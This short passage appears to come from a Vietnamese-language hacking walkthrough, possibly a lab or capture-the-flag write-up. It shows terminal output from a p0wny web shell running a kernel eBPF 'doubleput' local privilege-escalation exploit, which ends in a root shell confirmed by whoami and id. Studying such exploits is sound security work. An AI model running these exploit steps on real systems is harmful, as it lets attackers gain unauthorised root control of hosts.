 compile.shlên rồi chạy file./doubleputp0wny@shell:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput starting writev woohoo, got pointer reuse writev returned successfully. if this worked, you'll have a root shell in <=60 seconds. suid file detected, launching rootshell... we have root privs now... root@shell:/tmp/39772/ebpf_mapfd_doubleput_exploit# whoami;id root uid=0(root) gid=0(root) groups=0(root),33(www-data) -